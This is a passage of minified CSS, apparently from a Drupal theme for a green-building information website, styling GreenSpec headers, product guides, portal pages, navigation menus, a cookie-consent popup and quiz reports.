100%);background-image:-o-linear-gradient(top,#DDDDDD 0%,#FFFFFF 100%);background-image:linear-gradient(to bottom,#DDDDDD 0%,#FFFFFF 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDDDDDD',endColorstr='#FFFFFFFF',GradientType=0);margin:2em -15px;padding:2rem 0 0 0;}@media only screen and (min-width:0) and (max-width:767px){.gradient-menu-light .btn{width:90%;}}@media only screen and (min-width:992px){.gradient-menu-light{margin:2em -20px;}}@media only screen and (min-width:1200px){.gradient-menu-light .lone{width:41.6666666667%;margin:0 auto;}}.gradient-menu-light .btn-default{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;color:#93358D;margin:0.5em 0;text-transform:uppercase;font-family:Adelle,Georgia,"Times New Roman",Times,serif;border-color:#93358D;}.gradient-menu-light .btn-default:hover,.gradient-menu-light .btn-default:active{border-color:#93358D;background-color:rgba(255,255,255,0.25);transition:background-color 0.1s ease-in;}.gradient-menu-light h2.bubble-title{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;display:inline-block;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);padding:0.5em 1em;font-size:16px;font-weight:normal;color:rgb(169.2432432432,164.7297297297,178.2702702703);margin-top:1.5em;}@media only screen and (min-width:768px){.form-narrow{width:80%;}}@media only screen and (min-width:992px){.form-narrow{width:70%;}}@media only screen and (min-width:1200px){.form-narrow{width:60%;}}@media only screen and (min-width:1441px){.form-narrow{width:50%;}}@media only screen and (min-width:992px){.slim{width:80%;}}@media only screen and (min-width:1200px){.slim{width:70%;}}.resources > p{line-height:1.3em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.resources h4{margin-top:1em;}.resources .glyphicon{float:left;font-size:200%;color:#6D6984;margin-right:0.2em;}.img-bg{position:relative;}.img-bg .overlay-text{position:absolute;top:0;left:0;}.img-bg .overlay-text h3,.img-bg .overlay-text p{color:white;text-shadow:1px 1px 3px black;}.img-bg .overlay-text{margin:0 5%;}.img-bg .overlay-text p{font-size:16px;}@media only screen and (min-width:450px){.img-bg .overlay-text{margin:5%;}.img-bg .overlay-text h3{font-size:34px;}.img-bg .overlay-text p{font-size:20px;}}.gd-infinite-scroll-load-more{margin-top:13px;min-width:0;}.page-knowledge-base .outer{background-image:-webkit-linear-gradient(top,#bebccb 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#bebccb 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#bebccb 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFBEBCCB',endColorstr='#FFF5F5F5',GradientType=0);}.page-knowledge-base .preamble{font-size:120%;margin:1em auto 1.5em;width:95%;padding-left:20px;padding-right:20px;}@media only screen and (min-width:992px) and (max-width:1199px){.page-knowledge-base .preamble{width:100%;}}@media only screen and (min-width:1200px){.page-knowledge-base .preamble{width:85%;}}.topic-category{margin-left:-15px;margin-right:-15px;border-top:1px solid #fff;border-bottom:1px solid #fff;}@media only screen and (min-width:600px){.topic-category{margin-bottom:2em;}}@media only screen and (min-width:992px){.topic-category{margin-left:-20px;margin-right:-20px;}}@media only screen and (min-width:1200px){.topic-category{width:80%;margin-left:10%;margin-right:10%;border:1px solid #fff;}}.topic-category{padding:1.5em 2em;}.topic-category .row{background-color:rgba(255,255,255,0.3);}.topic-category p,.topic-category h2,.topic-category h3{color:#121114;}.topic-category h2{margin-top:0;font-weight:400;font-size:38px;}.topic-category h3{color:#121114;margin-top:0.25em;text-transform:uppercase;font-size:16px;}.topic-category .kb-caption{font-size:12px;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.topic-category .kb-caption a{color:gray;}.topic-category ul{padding-left:0;list-style-type:none;line-height:1.75;}.topic-category{background-color:white;background-size:cover;background-position:center center;}.topic-category.sustainable-materials{background-image:url(/sites/default/files/guidance/Mazzali.jpg);}.topic-category.design-strategies{background-image:url(/sites/default/files/guidance/redbox.jpg);}.topic-category.building-science{background-image:url(/sites/default/files/guidance/rainy-raindrops.jpg);}.topic-category.project-types{background-image:url(/sites/default/files/guidance/auditorium.jpg);}.topic-category.design-process{background-image:url(/sites/default/files/guidance/design-process.jpg);}.topic-category.codes-certifications{background-image:url(/sites/default/files/guidance/chicago-river.jpg);}#greenspec-header{background-color:white;margin:20px 0 30px 0;}@media only screen and (min-width:768px){#greenspec-header{margin:0 0 30px 0;}}#greenspec-header h1,#greenspec-header p{color:rgb(92.4324324324,87.2972972973,102.7027027027);margin-left:20px;}#greenspec-header h1{font-size:20px;font-weight:700;padding-bottom:20px;color:rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px){#greenspec-header h1{font-size:40px;}}@media only screen and (min-width:992px){#greenspec-header h1{font-size:52px;}}#greenspec-header p{font-size:16px;padding-top:35px;}@media only screen and (min-width:992px){#greenspec-header p{font-size:20px;}}#greenspec-header p span{font-style:italic;font-weight:bold;margin-right:15px;display:inline-block;}#greenspec-header img{margin-top:-15px;width:150px;}@media only screen and (min-width:992px){#greenspec-header img{width:200px;}}.page-product-guidance .guide-list p{margin:0 0 1em;}.page-product-guidance .guide-list a:hover{color:black;}@media only screen and (min-width:600px) and (max-width:767px){.page-product-guidance .guide-list{column-count:2;}}@media only screen and (min-width:768px) and (max-width:991px){.page-product-guidance .guide-list{column-count:3;text-align:center;}}@media only screen and (min-width:992px){.page-product-guidance .guide-list{column-count:2;margin-top:0.8em;}.page-product-guidance .guide-list p{padding-left:15px;font-size:19px;}}@media only screen and (min-width:992px) and (min-width:768px){.page-product-guidance .guide-list p{font-size:18px;}}@media only screen and (min-width:992px) and (min-width:992px){.page-product-guidance .guide-list p{font-size:19px;}}@media only screen and (min-width:992px) and (min-width:1441px){.page-product-guidance .guide-list p{font-size:20px;}}.page-product-guidance .all-guides h4{margin-top:1em;}.page-product-guidance .all-guides h4:first-of-type{margin-top:0.5em;}.page-product-guidance .all-guides ul{margin-bottom:0;}.node-type-product-guide{}@media only screen and (min-width:768px){.node-type-product-guide .col-1{padding-right:0;}}.node-type-product-guide .outer{background-color:#6d6a84;}.node-type-product-guide .spec-this{margin-bottom:15px;display:flex;justify-content:space-between;}.node-type-product-guide .spec-this div{flex-basis:50%;background-color:white;padding:0.5em 0.75em;background-size:100% 65px;background-repeat:no-repeat;}.node-type-product-guide .spec-this div:first-of-type{margin-right:8px;background-image:url(/sites/all/themes/bg_boot/images/spec-this.svg);}.node-type-product-guide .spec-this div:first-of-type .glyphicon{color:#77ab3a;}.node-type-product-guide .spec-this div:last-of-type{margin-left:7px;background-image:url(/sites/all/themes/bg_boot/images/not-that.svg);}.node-type-product-guide .spec-this div:last-of-type .glyphicon{color:#c45127;}.node-type-product-guide .spec-this div .glyphicon{font-size:30px;float:right;}.node-type-product-guide .spec-this h3{color:white;margin:0.25em 0 1.25em;font-weight:normal;}.node-type-product-guide .spec-this ul li{margin-bottom:0.5em;}@media only screen and (min-width:768px) and (max-width:1199.99px){.node-type-product-guide .spec-this{display:block;}.node-type-product-guide .spec-this div:first-of-type{margin-right:0;}.node-type-product-guide .spec-this div:last-of-type{margin:15px 0 0;}}@media only screen and (min-width:0) and (max-width:599px){.node-type-product-guide .spec-this{display:block;}.node-type-product-guide .spec-this div:first-of-type{margin-right:0;}.node-type-product-guide .spec-this div:last-of-type{margin:15px 0 0;}}.node-type-product-guide .content-block{margin-bottom:15px;}.node-type-product-guide .content-block > div{background-color:white;padding:0.5em 1em;}@media only screen and (min-width:1440px){.node-type-product-guide .content-block > div{padding-right:20%;}}.node-type-product-guide .content-block > div:first-of-type{background-color:rgb(211.2,210,218.1);}.node-type-product-guide .content-block > div:first-of-type h3{margin:0.25em 0;font-style:italic;}.node-type-product-guide .content-block.recs li{font-weight:bold;}.node-type-product-guide .content-block h3{font-style:italic;}@media only screen and (min-width:1440px){.node-type-product-guide .well{padding-right:20%;}}.node-type-product-guide figure{margin-bottom:15px;}.node-type-product-guide .related-content{margin:15px 0;background-color:white;}.node-type-product-guide .product-table{display:table;background-color:white;width:100%;margin-bottom:15px;}.node-type-product-guide .product-table > div{display:table-row;}.node-type-product-guide .product-table > div.head{background-color:rgb(211.2,210,218.1);}.node-type-product-guide .product-table > div.head > div{border-bottom:none;}.node-type-product-guide .product-table > div > div{display:table-cell;padding:0.5em 1em;}.node-type-product-guide .product-table > div > div:last-of-type{border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.node-type-product-guide .product-table > div > div h3{margin:0.25em 0;}.node-type-product-guide .product-table > div > div .glyphicon{float:left;display:block;padding-top:2px;}.node-type-product-guide .product-table > div > div span:last-of-type{display:block;overflow:auto;}.node-type-product-guide .product-table ul{list-style-type:none;padding-left:0;}.node-type-product-guide .product-table ul li{line-height:1.2;margin:0.5em 0 1em;}.node-type-product-guide .product-table ul li:last-of-type{margin-bottom:0.5em;}.flex-compare{margin-bottom:15px;display:flex;justify-content:space-between;}.flex-compare div{flex-basis:50%;background-color:white;}.flex-compare div:first-of-type{border-right:1px dotted rgb(92.4324324324,87.2972972973,102.7027027027);}.flex-compare h3{background-color:rgb(211.2,210,218.1);margin:0 0 0.25em;padding:0.5em 0.75em;}.flex-compare ul{padding:0.5em 0.75em;list-style-type:none;}.flex-compare ul li{margin-bottom:0.5em;}.flex-compare ul li .glyphicon{float:left;display:block;padding-top:2px;}.flex-compare ul li span:last-of-type{display:block;overflow:auto;}@media only screen and (min-width:768px) and (max-width:1199.99px){.flex-compare{display:block;}.flex-compare div:first-of-type{margin-right:0;}.flex-compare div:last-of-type{margin:15px 0 0;}}@media only screen and (min-width:0) and (max-width:599px){.flex-compare{display:block;}.flex-compare div:first-of-type{margin-right:0;}.flex-compare div:last-of-type{margin:15px 0 0;}}.flex-compare-gap div{margin-bottom:1em;}@media only screen and (min-width:1200px){.flex-compare-gap{display:flex;}.flex-compare-gap > div{flex:1 1 0;}.flex-compare-gap > div:first-of-type{margin-right:1em;}}.guide-nav ul,.guide-nav2 ul{list-style-type:none;text-transform:uppercase;padding-left:20px;border-left:1px dashed #ccc;}.guide-nav li,.guide-nav2 li{margin-bottom:1em;}.guide-nav li a:link,.guide-nav li a:visited,.guide-nav2 li a:link,.guide-nav2 li a:visited{color:white;text-decoration:none;}.guide-nav li a:link.active,.guide-nav li a:visited.active,.guide-nav2 li a:link.active,.guide-nav2 li a:visited.active{color:#E8FFD1;font-weight:600;}.guide-nav li a:link:hover,.guide-nav li a:visited:hover,.guide-nav2 li a:link:hover,.guide-nav2 li a:visited:hover{text-decoration:underline;}.guide-nav img,.guide-nav2 img{width:33px;padding-right:8px;}.guide-nav p a,.guide-nav2 p a{color:white;}.guide-nav p a:link,.guide-nav2 p a:link{text-decoration:none !important;}.guide-nav p a:hover,.guide-nav2 p a:hover{text-decoration:underline !important;}.image-promo{display:block;padding:5%;text-decoration:none !important;}.image-promo h3,.image-promo h6,.image-promo p{color:white;font-weight:normal;}.image-promo .details{display:block;padding:0.5em 0.75em;background-color:rgba(0,0,0,0.5);}.image-promo .details.light-bg{background-color:rgba(0,0,0,0.7);}.image-promo{box-shadow:none;transition:box-shadow 0.5s;}.image-promo:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}.image-promo.molecule{background-image:url(/sites/all/themes/bg_boot/images/home/molecule.jpg);}@media only screen and (min-width:1440px){.dp-kludge{margin-right:-23%;}}.block-icon{background-color:white;padding:0.5em 1em;}.block-icon .bg-icon{float:right;font-size:33px;color:#6D6984;}.block-icon h3{margin-top:0.4em;font-style:italic;}.greek span{opacity:0.3;}.node-type-portal .main-container{padding-top:0;}.node-type-portal .tagline-stantec{background-image:-webkit-linear-gradient(top,#383838 0%,#e8e8e8 100%);background-image:-o-linear-gradient(top,#383838 0%,#e8e8e8 100%);background-image:linear-gradient(to bottom,#383838 0%,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF383838',endColorstr='#FFE8E8E8',GradientType=0);padding:15px 10px 30px;}@media only screen and (min-width:600px) and (max-width:767px){.node-type-portal .tagline-stantec{padding:15px 80px 40px;}}@media only screen and (min-width:768px){.node-type-portal .tagline-stantec{background-image:-webkit-linear-gradient(top,#333 0%,#636363 100%);background-image:-o-linear-gradient(top,#333 0%,#636363 100%);background-image:linear-gradient(to bottom,#333 0%,#636363 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF333333',endColorstr='#FF636363',GradientType=0);padding:10px 15px;}}@media only screen and (min-width:768px){.node-type-portal .tagline-stantec{padding:15px 20px;}}.node-type-portal .tagline-stantec{}.node-type-portal .portal-heading{padding:15px 0;}@media only screen and (min-width:1440px){.node-type-portal .portal-heading{width:90%;margin-left:5%;margin-right:5%;}}.node-type-portal .portal-heading img{margin-right:15px;width:280px;float:left;}@media only screen and (min-width:992px) and (max-width:1199px){.node-type-portal .portal-heading img{width:300px;}}@media only screen and (min-width:1200px){.node-type-portal .portal-heading img{width:320px;}}.node-type-portal .portal-heading .trending-spiel{overflow:hidden;}.node-type-portal .portal-heading h2{font-weight:normal;}.node-type-portal .portal-heading .featured-topic h1{font-size:300%;font-weight:normal;font-style:italic;}@media only screen and (min-width:768px){.node-type-portal .portal-heading .featured-topic{float:left;padding-right:15px;}.node-type-portal .portal-heading .trending-spiel{border-left:1px dotted rgb(92.4324324324,87.2972972973,102.7027027027);padding-left:15px;}}@media only screen and (min-width:1440px){.node-type-portal .portal-heading .featured-topic{padding-right:25px;}.node-type-portal .portal-heading .trending-spiel{padding-left:25px;}}.node-type-portal .lower-heading{margin-bottom:10px;}@media only screen and (min-width:768px){.node-type-portal .lower-heading{margin:20px 0 2.5em;}}.node-type-portal .lower-heading img.icon{display:none;}@media only screen and (min-width:768px){.node-type-portal .lower-heading img.icon{display:block;float:left;margin:0 15px 0 10px;width:60px;}}@media only screen and (min-width:992px){.node-type-portal .lower-heading img.icon{width:70px;}}@media only screen and (min-width:1200px){.node-type-portal .lower-heading img.icon{width:80px;}}@media only screen and (min-width:1440px){.node-type-portal .lower-heading img.icon{width:90px;}}.node-type-portal .lower-heading h2{margin:1px -15px;padding:13px 15px 5px;font-size:16px;text-transform:uppercase;background-color:#6D6984;color:#fff;font-weight:normal;}@media only screen and (min-width:600px){.node-type-portal .lower-heading h2{font-size:18px;}}@media only screen and (min-width:768px){.node-type-portal .lower-heading h2{padding:0;background-color:transparent;color:#121114;text-transform:none;display:inline-block;font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-style:italic;font-size:30px;margin:10px 0 25px;}}@media only screen and (min-width:768px){.node-type-portal .lower-heading h2{font-size:32px;margin-top:14px;}}@media only screen and (min-width:992px){.node-type-portal .lower-heading h2{margin-top:18px;}}@media only screen and (min-width:1200px){.node-type-portal .lower-heading h2{font-size:34px;margin-top:20px;}}@media only screen and (min-width:1440px){.node-type-portal .lower-heading h2{margin-top:24px;}}.node-type-portal .lower-heading .btn{margin-bottom:1em;}@media only screen and (min-width:768px){.node-type-portal .lower-heading .lower-content{overflow:hidden;}.node-type-portal .lower-heading .row{margin:0;}.node-type-portal .lower-heading .btn{margin:0 0 0 15px;}}.node-type-portal .trending{background-image:-webkit-linear-gradient(top,#ededef 0%,#fff 100%);background-image:-o-linear-gradient(top,#ededef 0%,#fff 100%);background-image:linear-gradient(to bottom,#ededef 0%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEDEDEF',endColorstr='#FFFFFFFF',GradientType=0);margin:1em -15px 0;padding:0 20px;}.node-type-portal .trending:last-of-type{border-bottom:1px #ededef solid;}@media only screen and (min-width:992px){.node-type-portal .trending{margin-left:-20px;margin-right:-20px;}}@media only screen and (min-width:1440px){.node-type-portal .trending{border:1px solid #999;border-radius:6px;}}.node-type-portal .trending figure{position:relative;margin-top:1em;}.node-type-portal .trending figure h5{position:absolute;margin-top:0;padding:3px 5px;line-height:2em;top:0;left:0;display:block;width:100%;background-color:rgba(0,0,0,0.5);color:white;font-weight:normal;}.node-type-portal .trending figure h5 img{padding-right:3px;height:2em;float:left;}.node-type-portal .trending h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:normal;margin-top:0.75em;}.node-type-portal .content-guide{padding:0.25em 0;margin-bottom:1em;}.node-type-portal .content-guide h4{text-transform:uppercase;font-size:90%;margin:1em 0 0.5em;}.node-type-portal .content-guide ul{list-style-type:circle;padding-left:1.2em;font-size:90%;}.node-type-portal .content-guide ul li{line-height:1.3;margin-bottom:0.5em;}.node-type-portal .content-guide a{margin-right:0.5em;}.node-type-portal .content-guide label{display:inline-block;margin-left:0;}.node-type-portal #principles{border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:10px 20px;border-radius:10px;}.node-type-portal #principles h3{font-style:italic;font-weight:600;}.blurry-bg{background-image:url(/sites/all/themes/bg_boot/images/spaulding-blurry2.jpg);background-size:100% 100%;padding:15px 0;}@media only screen and (min-width:768px){.blurry-bg{background-size:100% 100%;}}@media only screen and (min-width:992px){.blurry-bg{padding:30px 20px;margin-left:-20px;margin-right:-20px;}}.blurry-bg h1,.blurry-bg h2{color:#000;text-shadow:#fff 0px 0px 2px;}.blurry-bg p{color:#000;}.blurry-bg a{color:rgb(18.6,24,91.2);}.megapic2{position:relative;margin:0 -15px 1em;}.megapic2 .pictext{left:50%;padding:3%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:90%;}.megapic2 h1{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;color:#230f5a;text-shadow:0 0 8px #E2F8F6;}.megapic2 h2{margin:0;color:#230f5a;font-size:27px;text-shadow:0 0 8px #E2F8F6;}.megapic2 h2{color:#230f5a;font-weight:600;font-size:21.6px;margin-top:1em;font-style:italic;text-shadow:0 0 8px #E3FEFF;}.megapic2 p{margin-left:-15%;margin-right:-15%;display:block;background-color:rgba(233,254,255,0.4);box-shadow:0 0 10px #fff;}@media only screen and (min-width:480px){.megapic2 h1{font-size:36.9px;}.megapic2 h2{font-size:21.6px;}}@media only screen and (min-width:768px){.megapic2{margin-top:-10px;}.megapic2 .pictext{}.megapic2 h1{font-size:41px;}.megapic2 h2{font-size:27px;}}@media only screen and (min-width:992px){.megapic2{margin:-14px -20px 1em;}.megapic2 h1{font-size:49.2px;}.megapic2 h2{font-size:32.4px;}}@media only screen and (min-width:1200px){.megapic2 h1{font-size:57.4px;}.megapic2 h2{font-size:37.8px;}}@media only screen and (min-width:1441px){.megapic2 h1{font-size:65.6px;}.megapic2 h2{font-size:43.2px;}}.testimonials blockquote{border-left:none;}.testimonials blockquote p{font-size:20px;font-style:italic;}.testimonials blockquote footer{text-align:right;font-size:16px;}.tribox{text-align:center;}@media only screen and (min-width:768px){.tribox{border:1px solid #B5ABCC;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFF5F5F5',GradientType=0);margin-bottom:1em;padding:0 8%;}.tribox .btn{margin-bottom:1em;margin-top:0.5em;}}.tribox h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;margin-top:0.5em;}@media only screen and (min-width:768px){.tribox h2{font-weight:normal;font-size:32px;margin-top:0.5em;margin-bottom:1em;}}.full-head{text-align:center;padding:0.5em 2em;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFE7E6E9',GradientType=0);margin-left:-20px;margin-right:-20px;font-style:italic;}@media only screen and (min-width:0) and (max-width:767px){.tribox{margin-left:-30px;margin-right:-30px;border-left:none;border-right:none;}h2.full-head{font-size:24px;margin-bottom:0;}.uniheight{height:auto !important;}}.toggle-switch{margin:0 auto;}.toggle-switch td{vertical-align:middle;}.toggle-switch .toggle-label{display:block;margin:-4px 6px 0;}#video-grid > div{position:relative;}#video-grid img{margin:0 auto 2em;}#video-grid a{text-decoration:none;}#video-grid .grid-title{position:absolute;top:40%;left:50%;transform:translate(-50%,-50%);text-align:center;}#video-grid .grid-title h3{font-weight:normal;color:white;font-size:21px;}@media only screen and (min-width:600px) and (max-width:767px){#video-grid .grid-title h3{font-size:24px;}}@media only screen and (min-width:768px) and (max-width:991px){#video-grid .grid-title h3{font-size:20px;}}@media only screen and (min-width:992px) and (max-width:1199px){#video-grid .grid-title h3{font-size:18px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#video-grid .grid-title h3{font-size:20px;}}@media only screen and (min-width:1440px){#video-grid .grid-title h3{font-size:17px;}}#video-grid .grid-title .glyphicon{font-size:180%;color:white;}.switch{position:relative;display:inline-block;width:58px;height:32px;margin-bottom:0;}.switch input{display:none;}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#6D6984;-webkit-transition:0.4s;transition:0.4s;}.slider:before{position:absolute;content:"";height:24px;width:24px;left:4px;bottom:4px;background-color:white;-webkit-transition:0.4s;transition:0.4s;}input:checked + .slider{background-color:#230f5a;}input:focus + .slider{box-shadow:0 0 1px #230f5a;}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px);}.slider.round{border-radius:32px;}.slider.round:before{border-radius:50%;}#admin-menu-search label.control-label{display:none;}@media only screen and (min-width:1440px){.container-fluid{width:90%;}}@media only screen and (min-width:1800px){.container-fluid{width:80%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.page-store .row{margin:10px;}.page-store .row .row{margin:0 -15px;}}@media only screen and (min-width:992px){.mega .row div:nth-of-type(4){clear:left;}}.solid-menus{background-color:#fff;}.solid-menus .navbar-collapse{max-height:none;}@media only screen and (max-width:767px){.solid-menus .navbar-header{background-color:#FFFFFF;}.solid-menus .navbar-header a{color:#FFFFFF;}.solid-menus .navbar-default .navbar-toggle,.solid-menus .navbar-default .navbar-toggle:focus,.solid-menus .navbar-default .navbar-toggle:hover{border-color:#355555;background-color:#FFFFFF;}.solid-menus .navbar-default .navbar-toggle.collapsed{color:#355555;border-color:#355555;background-color:#FFFFFF;}}@media only screen and (min-width:768px){.solid-menus #navbar-inner-container{padding:0;}.solid-menus .navbar-default{background-color:transparent;}}@media only screen and (min-width:992px){.solid-menus ul.navbar-nav:first-of-type{margin-left:5px;}}.solid-menus button label{padding-left:5px;margin:0;}@media only screen and (min-width:768px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFFFFFFF',GradientType=0);}}.solid-menus .dropdown-full-width-g .dropdown-menu.mega ul{list-style-type:circle;padding-left:1.5em;margin-bottom:0.5em;}@media only screen and (min-width:1200px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{left:70px;right:70px;}}@media only screen and (min-width:1440px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{left:100px;right:100px;}}.solid-menus .dropdown-menu{font-size:18px;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.solid-menus .bb-2px{border-bottom-color:rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (min-width:768px) and (max-width:991.99px){.solid-menus ul.navbar-nav{padding-left:5px;}}#solidMenu > ul > li > a{text-transform:uppercase;font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;font-size:18px;color:rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px) and (max-width:991px){#solidMenu > ul > li > a{font-size:14px;padding:13px 12px;}}@media only screen and (min-width:992px) and (max-width:1199px){#solidMenu > ul > li > a{font-size:15px;padding:14px 12px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#solidMenu > ul > li > a{font-size:16px;}}@media only screen and (min-width:1440px){#solidMenu > ul > li > a{font-size:18px;}}#solidMenu > ul > li.visible-xs > a{text-transform:none;}@media only screen and (min-width:768px){#solidMenu > ul > li > a:hover,#solidMenu > ul > li > a:focus{outline:none;color:#1f2898;text-decoration:underline;}}.solid-menus .navbar-static-top .navbar-right,.navbar-inverse .navbar-right{margin-right:0 !important;}@media only screen and (min-width:768px) and (max-width:991px){.solid-menus .margin-0-sm{margin-right:0;}}#nav-search{padding-left:5px;}@media only screen and (min-width:992px){#nav-search{padding-left:35px;}}@media only screen and (min-width:1200px){#nav-search{padding-left:50px;}}button#edit-submit-news-landing-page{border-color:rgb(105.7489082969,151.9585152838,51.5414847162);background-color:#77AB3A;}.page-consulting-product-vetting .spiel h4{font-family:Adelle,Georgia,"Times New Roman",Times,serif;margin:1.5em 0 0.5em;}.page-store h4 a{text-decoration:none !important;}.b-corp{margin:0 auto;width:366px;}@media only screen and (min-width:768px){.b-corp{float:right;width:200px;}}#sliding-popup{margin:0;padding:0;width:100%;z-index:99999;left:0;text-align:center;}.sliding-popup-bottom{background-color:#180C3A;}#sliding-popup .popup-content #popup-buttons{margin:0 0 1em 0;}#sliding-popup .eu-cookie-compliance-more-button{cursor:pointer;display:inline;height:auto;margin:0;padding:0;border:none;text-decoration:underline;background:none;font-size:12px;}#sliding-popup .eu-cookie-compliance-default-button{cursor:pointer;color:#fff;border:none;background:none;margin-top:1em;padding:0 8px;vertical-align:middle;font-size:14px;}#sliding-popup .eu-cookie-compliance-secondary-button,#sliding-popup .eu-cookie-compliance-hide-button,#sliding-popup .eu-cookie-compliance-more-button-thank-you,#sliding-popup .eu-cookie-withdraw-button{cursor:pointer;margin-right:5px;margin-top:1em;vertical-align:middle;overflow:visible;width:auto;background-color:#230f5a;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#fff;font-weight:bold;padding:4px 8px;text-decoration:none;font-size:14px;}#sliding-popup .eu-cookie-withdraw-button{background-color:#E7E6E9;color:#000;}#sliding-popup .eu-cookie-compliance-secondary-button:hover,#sliding-popup .eu-cookie-compliance-hide-button:hover,#sliding-popup .eu-cookie-compliance-more-button-thank-you:hover,#sliding-popup .eu-cookie-withdraw-button:hover{background-color:#6D6984;}#sliding-popup .eu-cookie-compliance-secondary-button:active,#sliding-popup .eu-cookie-compliance-hide-button:active,#sliding-popup .eu-cookie-compliance-more-button-thank-you:active,#sliding-popup .eu-cookie-withdraw-button:active{position:relative;top:1px;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:5px 0 0;max-width:60%;}#sliding-popup .popup-content{font-size:12px;}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p{color:#fff;font-size:16px;font-weight:bold;line-height:1.4;margin:0 0 5px 0;}#sliding-popup .popup-content #popup-text h1{font-size:24px;}#sliding-popup .popup-content #popup-text h3{font-size:12px;}#sliding-popup .popup-content #popup-text p{font-size:12px;display:inline;}.eu-cookie-withdraw-tab{padding:4px 7px;cursor:pointer;font-size:14px;}button.eu-cookie-withdraw-tab{display:none;}.sliding-popup-bottom .eu-cookie-withdraw-tab{border-width:1px 1px 0;border-radius:5px 5px 0 0;}.sliding-popup-top .eu-cookie-withdraw-tab{border-width:0 2px 2px;border-radius:0 0 5px 5px;}.eu-cookie-withdraw-wrapper.sliding-popup-top,.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-banner{transform:scaleY(-1);}.eu-cookie-withdraw-tab{position:absolute;top:0;transform:translate(-50%,-100%);left:50%;}.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-tab{transform:translate(-50%,-100%) scaleY(-1);}@media screen and (max-width:600px){#sliding-popup .popup-content{max-width:95%;}#sliding-popup .popup-content #popup-text{max-width:100%;}#sliding-popup .popup-content #popup-buttons{clear:both;float:none;margin:5px 0 1em;max-width:100%;}}.page-admin-quiz-reports-analysis-report #sliding-popup{display:none;}.page-admin-quiz-reports-analysis-report .rate-neutral{border-left:3px solid rgb(134.4116216216,128.0648648649,147.1051351351);padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-low{border-left:3px solid #CF371B;padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-low .quiz-percent{color:rgb(165.6,44,21.6);}.page-admin-quiz-reports-analysis-report .rate-high{border-left:3px solid #77AB3A;padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-high .quiz-percent{color:rgb(95.2,136.8,46.4);}.page-admin-quiz-reports-analysis-report .multichoice-icon{background-image:url(/sites/all/themes/bg_boot/images/quiz-multicons.png);}.page-admin-quiz-reports-analysis-report .quiz-summary{display:flex;text-align:center;}.page-admin-quiz-reports-analysis-report .quiz-summary > div{border:1px dashed 